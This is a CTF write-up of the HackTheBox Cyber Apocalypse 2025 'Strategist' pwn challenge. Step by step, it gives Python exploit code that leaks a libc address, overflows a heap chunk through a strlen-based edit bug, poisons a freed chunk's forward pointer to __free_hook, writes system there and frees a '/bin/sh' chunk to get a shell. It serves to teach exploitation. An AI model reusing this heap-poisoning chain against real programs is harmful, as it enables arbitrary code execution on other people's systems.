Hey everyone, our team, Bembangan Time, has recently joined the HackTheBox Cyber Apocalypse 2025, wherein we placed at top 40th out of 8129 teams and 18369 players.
Without further ado, here is a quick writeup for the Pwn – Strategist challenge.
Solution
The full solution is available here in the github link.
I will try to explain block by block on what is happening within the application for every inputs that we send.



Checksec

Leaking an address to defeat ASLR
newRecvuntilAndSend(p, b'> ', b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'1280')
marker1 = b'AAAStartMarker'
marker2 = b'AAAEndMarker'

newRecvuntilAndSend(p, b'Please elaborate on your plan.', marker1 + (b'A' * (1279 - len(marker1) - len(marker2))) + marker2)



pause()We need to request for a large malloc allocation to result for a Doubly-linked chunk to leak an address later. To understand more information regarding the malloc allocation, you may check out this article.

After executing the code above, we will see the following in our heap:
newRecvuntilAndSend(p, b'> ', b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'32')

newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'B'*31)

pause()Upon the execution of above code, we will saw that a new chunk was created with a different chunk type. This time, the chunk is a Fast Bin. I needed to create this type in order to not consolidate with the previous chunk, Plan A, which was a small bin. When the chunks are freed, they goes to a bin, in which the libc remembers those location so that when the user requested another malloc that may fit to a specific size, it may reuse the freed location.
newRecvuntilAndSend(p, b'> ', b'4')
newRecvuntilAndSend(p, b'Which plan you want to delete?', b'0')


pause()Now we delete the plan A. And here’s what it looks like when deleted:


The first offset is called fd or forward pointer which points to the next available chunk. The second one is the bk or the backward pointer which points to the previous chunk in the same bin.
newRecvuntilAndSend(p, b'> ', b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'1280')
newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'C'*8, newline=False)

pause()Upon the execution of the above code, we will be reusing the same location of Plan A.

With the combined vulnerability of tricking the malloc, free, and printf in the show_plan function, we can leak the address of the offset shown above.
printf(
    "%s\n[%sSir Alaric%s]: Plan [%d]: %s\n",
    "\x1B[1;34m",
    "\x1B[1;33m",
    "\x1B[1;34m",
    v2,
    *(const char **)(8LL * (int)v2 + a1));
newRecvuntilAndSend(p, b'> ', b'2')
newRecvuntilAndSend(p, b'Which plan you want to view?', b'0')
pause()
libc_addr_leak = int.from_bytes(newRecvall(p)[0x36:0x3c], byteorder='little')
log.info(b'libc_addr_leak: ')
log.info(hex(libc_addr_leak))
libc.address = libc_addr_leak - 0x3EBCA0
log.info(b'libc.address: ')
log.info(hex(libc.address))
free_hook = libc.sym['__free_hook']
log.info(b'free_hook: ')
log.info(hex(free_hook))
system_addr = libc.sym['system']
log.info(b'system_addr: ')
log.info(hex(system_addr))
pause()
Write-what-where
The next step is to create and corrupt chunk(s) to do malicious writing that should be out-of-bounds.
newSend(p, b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'D'*39)
pause()
newRecvuntilAndSend(p, b'> ', b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'57')
newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'E'*56)
pause()
newRecvuntilAndSend(p, b'> ', b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'F'*39)

pause()Upon executing the above code, we are creating 3 chunks. The Plan D will be used to corrupt Plan E. And we also created Plan F as this is the chunk that would point to the free_hooks location where we will be writing the system.
printf("%s\n[%sSir Alaric%s]: Please elaborate on your new plan.\n\n> ", "\x1B[1;34m", "\x1B[1;33m", "\x1B[1;34m");
  v1 = strlen(*(const char **)(8LL * (int)v3 + a1));
In the edit_plan function, there was a vulnerability where we can write out-of-bounds because it doesn’t properly check the maximum writable space of a chunk. It instead relies on the strlen function. Since the strlen only stops at null terminator (0x00), then it will not stop when encountering newline (0x0a).
newRecvuntilAndSend(p, b'> ', b'3')
newRecvuntilAndSend(p, b'Which plan you want to change?', b'2')
newRecvuntilAndSend(p, b'Please elaborate on your new plan.', b'G'*40 + b'\x61', newline=False)



pause()The above code will corrupt the Plan E size, changing it from 0x51 to 0x61.
newRecvuntilAndSend(p, b'> ', b'4')
newRecvuntilAndSend(p, b'Which plan you want to delete?', b'4')


pause()After executing the above code, we will now see that the Plan F is now deleted and a fd or forward pointer has been created. We want to poison that fd to point to the free_hook so that we can write the system into the free_hook address.

        newRecvuntilAndSend(p, b'> ', b'4')
        newRecvuntilAndSend(p, b'Which plan you want to delete?', b'3')
Now we need to delete the Plan E so that we can re-allocate the space that will poison the Plan F fd. The Plan F is still on the bins memory, and we also trick the free by making it recognize that the size was 0x61, when in fact, it was originally 0x51 before the corruption.
newRecvuntilAndSend(p, b'> ', b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'88')
newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'H'*80 + p64(free_hook), newline=False)

pause()Now we poison Plan F fd pointing to free_hook.
        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'X'*8)

        pause()
Since Plan F has been recently freed, we just reallocate it.
And now, we know that malloc is now pointing to the free_hook address, we just write the system address on the free_hook:
        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', p64(system_addr))

        pause()
Look at that, isn’t that beautiful?

newRecvuntilAndSend(p, b'> ', b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'40')

newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'/bin/sh\0', newline=False)
pause()Of course, we need to write the parameter of the system as well, which is the /bin/sh to spawn a shell.
newRecvuntilAndSend(p, b'> ', b'4')
newRecvuntilAndSend(p, b'Which plan you want to delete?', b'6')
newRecvall(p)
newSend(p, b'whoami')
resp = newRecvall(p)
if b'root' in resp or b'ctf' in resp or b'kali' in resp or len(resp) > 0:

p.interactive()And for the last piece of the puzzle. Delete the Plan_bin_sh to trigger the free function, which then triggers the free_hook function.
Outro